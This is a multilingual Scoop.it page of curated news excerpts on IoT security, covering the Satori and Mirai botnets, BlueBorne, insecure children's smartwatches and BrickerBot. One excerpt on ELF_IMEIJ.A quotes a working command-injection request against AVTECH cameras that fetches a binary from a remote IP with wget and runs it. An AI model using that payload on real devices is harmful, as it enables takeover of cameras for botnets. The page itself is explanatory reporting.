 Your new post is loading...
 Your new post is loading...

|
Scooped by
Gust MEES
|
According to security researchers, a new IoT botnet has quietly hijacked more than 100,000 routers, readying them for paralysing distributed denial-of-service attacks against websites.
The botnet, which some researchers have dubbed “Satori” (a name given to supernatural mind-reading monsters in Japanese folklore), has increased its activity in recent days – propagating very quickly via a zero-day remote code execution vulnerability in Huawei Home Gateway or Huawei’s Echolife Home Gateway devices, and an already documented vulnerability in Realtek routers.
The exploitation of vulnerabilities allows the botnet to infect routers even when they have been secured with strong passwords.
Through the attack, an army of hundreds of thousands of routers are thought to have been commandeered into the botnet. Some commentators have even suggested that over 280,000 IP addresses have been compromised by the attack in just 12 hours.
Like the Reaper IoT botnet before it, Satori is built on the foundations of the notorious Mirai botnet which knocked major websites offline last year, and whose source code was released onto the internet. Learn more / En savoir plus / Mehr erfahren: https://www.scoop.it/t/securite-pc-et-internet/?&tag=Satori+botnet https://www.scoop.it/t/securite-pc-et-internet/?&tag=Botnet https://www.scoop.it/t/securite-pc-et-internet/?&tag=Botnet&tag=Mirai+Botnet

|
Scooped by
Gust MEES
|
Les deux enceintes intelligentes de Google et Amazon, le Google Home et l’Amazon Echo, victimes de la faille Bluetooth BlueBorne.
Des chercheurs ont réussi à prouver que la faille Bluetooth BlueBorne impactait aussi les enceintes intelligentes Google Home et l’Amazon Echo. Révélées il y a quelques semaines, huit failles critiques de Bluetooth ont récemment étaient révélées. Elles affectent des milliards d’appareils Android, iOS, Windows et Linux. Voilà que les deux assistants des deux géants du web sont aussi impliqués dans cet énorme « merdier » numérique comme le confirme la société Armis. Learn more / En savoir plus / Mehr erfahren: https://www.scoop.it/t/securite-pc-et-internet/?&tag=BlueBorne

|
Scooped by
Gust MEES
|

|
Scooped by
Gust MEES
|
BRUSSELS (Reuters) - Some smartwatches for children sold in Europe pose security risks, including potentially allowing hackers to take control of and track a watch, the EU’s main consumer lobby said on Wednesday, following a new report by one of its members.
The affected smartwatches, which use the Global Position System (GPS) to allow parents to track their child’s location and communicate with them through their mobile phones, do not have sufficient protection, or firewalls, to stop computer hackers, the Norwegian Consumer Council said.
The council also accused some manufacturers of violating EU data protection laws by not stating clearly the risks in their terms and conditions.
“These watches should not find their way into our shops,” Monique Goyens, the director general of the European Consumer Organisation BEUC - of which the Norwegian council is a member - said in a statement. Learn more / En savoir plus / Mehr erfahren: http://www.scoop.it/t/securite-pc-et-internet/?&tag=wearables


With the IoT, we see everything has become internet-connected in some way. This has its benefits, but its dangers as well. Recently, hackers stole 10 gigabytes worth of data from a casino by hacking through a casino’s fish tank. The fish tank’s cleaner was connected to the internet to measure sensors, temperature and cleanliness, but left the door open for the casino’s network. This is only one example of the dangers of IoT, and there are still many issues out there that people need to be aware of. Today, we will go deeper problematic areas of the IoT so you can become aware of its dangers. Learn more / En savoir plus / Mehr erfahren: http://www.scoop.it/t/securite-pc-et-internet/?&tag=iot
Via Ana Alonso, Oskar Almazan, Mark E. Deschaine, PhD

|
Scooped by
Gust MEES
|

À l’heure où la sécurité des objets connectés fait toujours débat, l’éditeur de sécurité Bitdefender lance un outil gratuit permettant d’analyser l’intégralité des appareils connectés au réseau domestique. Un outil de prévention et de promotion pour les produits payants de l’éditeur, dont la récente Bitdefender Box. Learn more / En savoir plus / Mehr erfahren: http://www.scoop.it/t/securite-pc-et-internet/?&tag=iot

|
Scooped by
Gust MEES
|
The Internet of Things (IoT) market has begun to take off. Consumers can buy connected versions of nearly every household appliance available. However, despite its increasing acceptance by consumers, recent studies of IoT devices seem to agree that “security” is not a word that gets associated with this category of devices, leaving consumers potentially exposed.
To find out for ourselves how IoT devices fare when it comes to security, we analyzed 50 smart home devices that are available today. We found that none of the devices enforced strong passwords, used mutual authentication, or protected accounts against brute-force attacks. Almost two out of ten of the mobile apps used to control the tested IoT devices did not use Secure Sockets Layer (SSL) to encrypt communications to the cloud. The tested IoT technology also contained many common ulnerabilities.
All of the potential weaknesses that could afflict IoT systems, such as authentication and traffic encryption, are already well known to the security industry, but despite this, known mitigation techniques are often neglected on these devices. IoT vendors need to do a better job on security before their devices become ubiquitous in every home, leaving millions of people at risk of cyberattacks. Learn more / En savoir plus / Mehr erfahren: http://www.scoop.it/t/securite-pc-et-internet/?&tag=Internet+of+things

|
Scooped by
Gust MEES
|

|
Scooped by
Gust MEES
|
INTERNET OF THINGS:
Bricker Bot soll 2 Millionen IoT-Geräte zerstört haben
Wie weit darf der Kampf gegen unsichere IoT-Geräte gehen? Diese Frage wird spätestens seit Aufkommen der Bricker-Bot-Software diskutiert. Der mutmaßliche Entwickler sagt: Ich habe 2 Millionen unsichere Geräte aus dem Netz entfernt.
Der Kampf gegen unsichere IoT-Geräte im Netz geht weiter: Sicherheitsforscher haben in den vergangenen Tagen erneut Aktivitäten des sogenannten Bricker Bots beobachtet - eine umstrittene Software, die unsicher konfigurierte Internet-of-Things-Geräte im Netz aufspürt und unschädlich machen soll, damit diese nicht in Botnetzen wie Mirai eingesetzt werden können.
Learn more / En savoir plus / Mehr erfahren: http://www.scoop.it/t/securite-pc-et-internet/?&tag=Amnesia&tag=BrickerBot

|
Scooped by
Gust MEES
|

|
Scooped by
Gust MEES
|

|
Scooped by
Gust MEES
|

|
Scooped by
Gust MEES
|
|

|
Scooped by
Gust MEES
|
A new massive IoT (Internet of Things) botnet dubbed Satori has emerged, which security researchers fear, can launch crippling attacks at any time. The botnet has reportedly already infected over 280,000 IP addresses in just 12 hours, enslaving hundreds of thousands of home routers by exploiting a recently discovered zero-day vulnerability.
Satori, which reportedly means "awakening" in Japanese, is actually the infamous Mirai botnet's successor. Since Mirai's authors made the botnet's source code public last year, cybercriminals have been pushing out new variants of Mirai. Learn more / En savoir plus / Mehr erfahren: http://www.scoop.it/t/securite-pc-et-internet/?&tag=Botnet http://www.scoop.it/t/securite-pc-et-internet/?&tag=Botnet&tag=Mirai+Botnet

|
Scooped by
Gust MEES
|

|
Scooped by
Gust MEES
|

|
Scooped by
Gust MEES
|

|
Scooped by
Gust MEES
|
There are many forces that are shaping the future of the internet today, from artificial intelligence (AI) and cyberthreats to the internet of things (IoT) and the rising role of government—all of which impact key areas, including digital divides, personal freedoms and rights, as well as media and society.
The internet Society (ISOC)’s 2017 Global internet Report found for example that AI and IoT, for all of their benefits to people’s personal and work lives, could result in a “surveillance society.” Therefore, ethical considerations should steer technology development and guide its use.
The survey also found wide-ranging fears that there are significant forces at work that may undermine the promise of the internet for future generations. For example, many believe that internet freedom will continue to decline around the world due to widespread surveillance, internet shutdowns and content regulation. At the same time, cybersecurity issues will pressure governments to take decisions that could erode the open and distributed global governance of the internet. Measures that may be intended to secure cyberspace may undermine personal rights and freedoms. Without a change of course, online freedoms may be nearing a point of irreversible decline, ISOC found. Learn more / En savoir plus / Mehr erfahren: http://www.scoop.it/t/securite-pc-et-internet/?&tag=AI http://www.scoop.it/t/securite-pc-et-internet/?&tag=iot

|
Scooped by
Gust MEES
|

Im Jahr 2016 wurden einige Ereignisse publik, die das Interesse an dem Thema Sicherheit so genannter intelligenter Geräte spürbar verstärkt haben. Zu diesen Ereignissen zählten beispielsweise die bezüglich ihrer Durchschlagskraft rekordverdächtigen DDoS-Attacken auf das französiche Hosting-Unternehmen OVH und den amerikanische DNS-Provider Dyn. Es ist bekannt, dass sie mit Hilfe eines beeindruckenden Botnetzes aus Routern, IP-Kameras, Druckern und anderen Geräten durchgeführt wurden. Außerdem erfuhr die Welt Ende letzten Jahres von einem gigantischen Botnet (fast fünf Millionen Geräte), das sich aus Routern zusammensetzte. Mit dem Hack von Routern musste sich auch die Deutsche Telekom herumschlagen, deren Nutzergeräte mit dem Schädling Mirai infiziert waren. Die Angelegenheit beschränkt sich aber nicht ausschließlich auf Netzwerkausrüstung: Sicherheitsprobleme wurden auch in „intelligenten“ Geschirrspülern von Miele und in AGA-Kochherden gefunden. Den Vogel abgeschossen hat allerdings BrickerBot, der im Gegensatz zu seinen „Kollegen“ angreifbare Geräte nicht nur infizierte, sondern diese auch noch komplett außer Betrieb setzte. Learn more / En savoir plus / Mehr erfahren: http://www.scoop.it/t/securite-pc-et-internet/?&tag=Internet+of+things

|
Scooped by
Gust MEES
|

|
Scooped by
Gust MEES
|

|
Scooped by
Gust MEES
|
In its 2017 malware forecast, SophosLabs warned that attackers would increasingly target devices connected to the Internet of Things (IoT) – everything from webcams to internet-connecting household appliances. Late last week, we saw another example of how the trend is playing out.
Security vendor Radware warned that malware called BrickerBot is in the wild, designed to brick IoT devices by damaging their storage capability and scrambling kernel parameters. The company detected two versions of the malware in its honeypot servers – BrickerBot.1 and BrickerBot.2. The first attacks were detected March 20, targeting Linux-based IoT devices running the BusyBox toolkit. The honeypot recorded 1,895 PDoS (Permanent Denial of Service) attempts by BrickerBot from several locations around the world over four days.
To block the attack, Radware recommended users:
Change the device’s factory default credentials.
Disable Telnet access to the device.
Network Behavioral Analysis can detect anomalies in traffic and combine with automatic signature generation for protection.
User/Entity behavioral analysis (UEBA) to spot granular anomalies in traffic early.
An IPS should block Telnet default credentials or reset telnet connections. Use a signature to detect the provided command sequences. Learn more / En savoir plus / Mehr erfahren: http://www.scoop.it/t/securite-pc-et-internet/?tag=Internet+of+things

|
Scooped by
Gust MEES
|
Researchers have uncovered a rash of ongoing attacks designed to damage routers and other Internet-connected appliances so badly that they become effectively inoperable.
PDoS attack bots (short for "permanent denial-of-service") scan the Internet for Linux-based routers, bridges, or similar Internet-connected devices that require only factory-default passwords to grant remote administrator access. Once the bots find a vulnerable target, they run a series of highly debilitating commands that wipe all the files stored on the device, corrupt the device's storage, and sever its Internet connection. Given the cost and time required to repair the damage, the device is effectively destroyed, or bricked, from the perspective of the typical consumer.
Over a four-day span last month, researchers from security firm Radware detected roughly 2,250 PDoS attempts on devices they made available in a specially constructed honeypot. The attacks came from two separate botnets—dubbed BrickerBot.1 and BrickerBot.2—with nodes for the first located all around the world. BrickerBot.1 eventually went silent, but even now the more destructive BrickerBot.2 attempts a log-on to one of the Radware-operated honeypot devices roughly once every two hours. The bots brick real-world devices that have the telnet protocol enabled and are protected by default passwords, with no clear sign to the owner of what happened or why. Learn more / En savoir plus / Mehr erfahren:

|
Scooped by
Gust MEES
|

|
Scooped by
Gust MEES
|
A new form of Linux malware is hijacking Internet of Things (IoT) devices made by one vendor by exploiting a common gateway interface (CGI) vulnerability.
The ARM malware, detected by security software firm Trend Micro as "ELF_IMEIJ.A," arrives in requests for information (RFI) in CGI bin scripts. Upon delivery, the remote attacker sends the following request to random IP addresses:
POST /cgi-bin/supervisor/CloudSetup.cgi?exefile=wget -O /tmp/Arm1 http://192.154.108.2:8080/Arm1;chmod 0777 /tmp/Arm1;/tmp/Arm1; HTTP/1.1
Why, you might ask?
ELF_IMEIJ.A is looking to exploit an authenticated command injection vulnerability in devices made by AVTECH, a CCTV manufacturer, that specifically support CloudSetup.CGI.
Researchers at Search-Lab first discovered this vulnerability (along with several others) back in October 2015.
The problem is that there is not whitelist-based checking or verification for the exefile parameter of a CloudSetup.cgi, which specifies the system command to be executed. This bug therefore allows attackers to execute arbitrary commands with root privileges. Learn more / En savoir plus / Mehr erfahren: http://www.scoop.it/t/securite-pc-et-internet/?&tag=Linux http://www.scoop.it/t/securite-pc-et-internet/?&tag=iot
|



 Your new post is loading...
Your new post is loading...





![The Hidden Dangers Of The Internet of Things [Infographic] | #SmartData #CyberSecurity | ICT Security-Sécurité PC et Internet | Scoop.it](https://img.scoop.it/Ac_CI-oAQLvYlJrtR7xzBjl72eJkfbmt4t8yenImKBVvK0kTmF0xjctABnaLJIm9)




















Learn more / En savoir plus / Mehr erfahren:
https://www.scoop.it/t/securite-pc-et-internet/?&tag=Satori+botnet
https://www.scoop.it/t/securite-pc-et-internet/?&tag=Botnet
https://www.scoop.it/t/securite-pc-et-internet/?&tag=Botnet&tag=Mirai+Botnet